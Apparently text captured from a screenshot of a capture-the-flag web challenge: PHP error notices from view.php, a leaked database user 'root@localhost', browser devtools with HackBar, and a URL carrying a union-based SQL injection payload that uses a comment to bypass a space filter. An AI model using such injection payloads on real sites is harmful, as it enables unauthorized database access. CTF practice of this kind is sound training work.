 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6caa400f-8126-4e01-bb7d-0e76253de506.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,user(),3,4--+